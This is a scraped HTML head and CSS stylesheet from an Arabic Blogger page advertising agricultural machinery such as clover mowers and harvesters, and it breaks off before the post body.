

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.al-sonbola.com/2013/09/blog-post.html
body_size: 52690
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-1376117951843680' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='DE23CE5CCD933113AC89291C7CCB9B64' name='msvalidate.01'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-3223242987041757", enable_page_level_ads: true }); </script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.al-sonbola.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.al-sonbola.com/2013/09/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.al-sonbola.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="السنبلة للمعدات الزراعية - RSS" href="https://www.al-sonbola.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.blogger.com/feeds/1425343171230602199/posts/default" />

<link rel="alternate" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.al-sonbola.com/feeds/822331257316756420/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' rel='image_src'/>
<meta content='https://www.al-sonbola.com/2013/09/blog-post.html' property='og:url'/>
<meta content='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' property='og:title'/>
<meta content='   بسم الله الرحمن الرحيم     الة حش البرسيم         ألآن فى مصر و الخليج و جميع دول العالم العربى ....        وصل حديثا .. محشة البرسيم وال...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/w1200-h630-p-k-no-nu/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' property='og:image'/>
<title>
السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية - السنبلة للمعدات الزراعية
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' property='og:title'/>
<meta content='https://www.al-sonbola.com/2013/09/blog-post.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' property='og:image'/>
<meta content='السنبلة للمعدات الزراعية' property='og:site_name'/>
<meta content='https://www.al-sonbola.com/' name='twitter:domain'/>
<meta content='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' name='twitter:image'/>
<meta content='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Icofp
Url     : www.soratemplates.com
Version : Free
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#1b1b1b"/>
-----------------------
*/
/* Greta font
---------------------------- */
@font-face {
font-family: Greta;
src: url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.eot');
src: url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.eot?#iefix') format('embedded-opentype'), url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.woff') format('woff'), url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.otf') format("opentype");
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position :inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position :relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display :none;height:0;visibility:hidden}
span.item-control,a.quickedit{display :none!important}
body{background:#f8f8f8;color:#222;font-size:14px;font-family:Montserrat, greta;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display :none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:greta}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:greta}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width : 1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width : 1150px}
#topnav{width : 100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float :right;height:30px}
#nav1 li{float :right;display :inline-block;line-height:36px;padding:0;margin-left:15px}
#nav1 li a{     margin-left: 10px;
position : relative;
display : inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position : absolute;
right: 100%;
bottom: 35%;
height: 30%;
width :  1px;
border-left: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-right: 11px;
}
ul#nav1 li:last-child a:before{
display :none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-left:5px}
.tn-left{float :left;height:36px}
.social-area{float :right;}
.tm-head #social-top{position :relative;display :block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display :block;float :right;margin-right:15px;padding:0}
.tm-head #social-top ul li a{    display : block;
float : right;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position : relative;
height: 36px;
margin: 0;
padding-right: 20px;
border-right: 1px solid #f0f0f0;
font-size: 12px;
float : left;
margin-right: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position : absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-right: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position : relative;
width :  auto;
float : right;
height: 90px;
margin-left: 35px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{    height: 90px;
margin: 15px 0 0;
max-width :  100%;
margin: 1px 0;
width :  auto;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:38px;    height: 90px;
line-height: 90px;font-family:cursive,greta;}
.Header h1 a {
color: #fff;
}
.header-ads{width : 729px;max-width : 100%;max-height:90px;float :left;margin:0}
#ads-content .widget h2{display :none}
#header-navigation{margin:0 auto;top:0;height:90px;    background: #1b1b1b;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:Montserrat, greta;
margin: 0 auto;
box-sizing: border-box;
height: 90px;
}
.header-menu li.home-child{float :right;height:90px;display :inline-block;padding:0;margin-left:1px;width : 90px;text-align:center;}
.header-menu li.home-child a{height:90px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display :none}
#menu ul li{float :right;height:90px;display :inline-block;padding:0;margin-left:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 90px;
line-height: 91px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, greta;
font-weight: 700;
color: #fff;
text-transform: uppercase;
font-size: 12px;
font-family: Montserrat, greta;}
#menu ul > li > a .fa{margin-left:8px}
#menu ul li.hasSub a:after{margin-right:8px;margin-top:0px;position :relative;display :inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display :none!important}
#menu ul li:hover ul{right:auto;z-index:9999}
#menu ul li ul{position :absolute;right:-9999px;z-index:9999;width : 170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float :none!important;display :block;padding:0;margin-left:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat,greta;
font-weight: 400;
font-size: 13px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display :none}
#selectnav1{margin-top:30px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px greta;cursor:pointer;width : 100%;height:30px}
.header-random{position :relative;float :left}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display :block;height:90px;text-align:center;position :relative;left:0;width : 30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{padding:25px;overflow:hidden}
.error_page #main-wrapper{width : 100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display :none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display :block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float :right;overflow:hidden;width : 800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display :none}
div#feat-sec h2.title {
display : none!important;
}
.box-title h2{display :block!important;color:#222;font-family:Montserrat,greta;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display :block;margin-bottom:25px}
.uk-featured-post .uk-column1{float :right;width : 69%;box-sizing:border-box;padding-left:20px}
.uk-featured-post .uk-column2{float :left;width : 30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position :relative;padding:0}
.uk-post-thumb{width : 100%;height:150px;display :block;overflow:hidden;position :relative}
.uk-post-thumb .uk-image{display :block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position :relative;width : 100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: Montserrat, greta;
line-height: 28px;
font-weight: 700;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display :inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: greta;}
.uk-post-meta span{float :right;    padding: 0;
margin: 0;
font-family: Montserrat, greta;
display : inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display :none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position : absolute;
content: '';
width :  100%;
height: 100%;
background-color: #000;
opacity: 0;
right: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
#ads-home{width : 728px;max-width : 100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display :none}
#ads-top h2{display :none}
#ads-top .widget-content{width : 970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display :block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float : right;
width :  325px;
height: 200px;
position : relative;
margin-left: 20px;}
.block-image .thumb{    width :  100%;
height: 200px;
position : relative;
display : block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width : 100%;display :block;height:200px}
.block-image .thumb > a:before {
position : absolute;
content: '';
width :  100%;
height: 100%;
background-color: #000;
opacity: 0;
right: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position :absolute;top:15px;right:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: Montserrat, greta;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
padding: 4px 5px 3px;}
.postags a{display :none}
.postags a:first-child{display :inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position : relative;
display : inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display :block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-left:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display :block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display :inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position : relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position : relative;
display : inline-block;
margin:0 0 0 15px;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: Montserrat, greta;
}
.post-views i, .post-comment a i {
display : inline-block;
margin:0 0 0 1px;
}
.meta-border{display :block;width : 60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width : 100%}
.index .post-footer,.archive .post-footer{display :none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display :block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: Montserrat, greta;
display : inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#blog_featured_posts {
padding: 25px 25px 15px;
}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display :block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display :none!important}
.breadcrumbs .fa-angle-left:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: Montserrat, greta;
display : inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position : relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display : inline-block;
position : relative;
font-size: 32px;
line-height: 40px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width : 100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width : 100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 8px 0 6px}
.post-timestamp{margin-right:0}
.label-head{position :relative;display :block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float :right;display :inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float :right;display :inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-right:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width : 0}
.share-art{position :relative;display :block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display :block;float :right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display :block}
.share-art a{float :right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width : 30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
.share-art .whatsapp{background-color:#25d266;display :none;}
@media only screen and (max-width :  768px) {
.share-art .whatsapp{display :inline-block;}
}
#related-posts{margin-bottom:10px}
.related-headline{display :block;color:#222;font-family:Montserrat,greta;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display :none}
.related li{width : 31%;position :relative;overflow:hidden;float :right;display :block;box-sizing:border-box;margin:0 3.5% 0 0;padding:0}
.related-thumb{width : 100%;height:130px;overflow:hidden}
.related li .related-img{width : 100%;height:130px;display :block}
.related-title a{
padding:10px 0 10px 5px;
color: #222;
display : block;
color: #000;
font-size: 14px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-right:0}
.static_page .post-meta,.static_page .old_new{display :none}
.firstcharacter{float :right;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-right:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
blockquote:after{content:'\f10e';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
